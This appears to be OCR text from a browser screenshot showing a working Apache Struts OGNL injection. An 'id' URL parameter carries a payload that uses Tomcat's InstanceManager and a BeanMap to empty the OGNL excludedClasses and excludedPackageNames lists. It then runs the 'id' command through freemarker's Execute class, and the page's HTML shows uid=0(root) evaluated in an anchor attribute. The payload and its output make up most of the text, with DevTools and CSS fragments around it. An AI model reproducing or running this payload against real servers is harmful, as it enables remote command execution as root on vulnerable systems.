 不安全 | )/?id=%25{(%27Powered_by_Unicode_Potats0%2cenjoy_it%27).(%23UnicodeSec+%3d+%23application[%27org.apache.tomcat.InstanceManager%27]).(%23pot
your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec =
#application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).
(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).(#context=#potats0.get('
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader
<html>
<head>…</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/.action"> == $0
"your input id: %{('Powered_by_Unicode_Potats0,enjoy_it').(#UnicodeSec = #application['org.apache.tomcat.InstanceManager']).
(#potats0=#UnicodeSec.newInstance('org.apache.commons.collections.BeanMap')).(#stackvalue=#attr['struts.valueStack']).(#potats0.setBean(#stackvalue)).
(#context=#potats0.get('context')).(#potats0.setBean(#context)).(#sm=#potats0.get('memberAccess')).(#emptySet=#UnicodeSec.newInstance('java.util.HashSet')).
(#potats0.setBean(#sm)).(#potats0.put('excludedClasses',#emptySet)).(#potats0.put('excludedPackageNames',#emptySet)).
(#exec=#UnicodeSec.newInstance('freemarker.template.utility.Execute')).(#cmd={'id'}).(#res=#exec.exec(#cmd))} "
<br>
"has ben evaluated again in id attribute"
</a>
</body>
</html>
Styles Compu
Filter
element.style
}
a:-webkit-any-
color: -web
cursor: poi
text-decora
}
marg
bo